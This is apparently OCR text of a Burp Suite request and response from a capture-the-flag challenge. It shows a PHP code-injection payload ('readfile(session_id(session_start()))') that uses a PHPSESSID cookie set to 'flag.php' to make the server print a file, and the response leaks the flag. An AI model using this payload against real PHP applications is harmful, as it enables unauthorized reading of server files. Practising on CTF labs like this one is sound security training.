 Request
Pretty Raw Hex
\n
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Cookie: PHPSESSID=flag.php
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 09:02:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 89
10
11 flag□□□□□<br>
<?php
12 $flag = "flag{473bb14c-54cb-4619-8be3-6d62347d62eb}";
13 ?>
14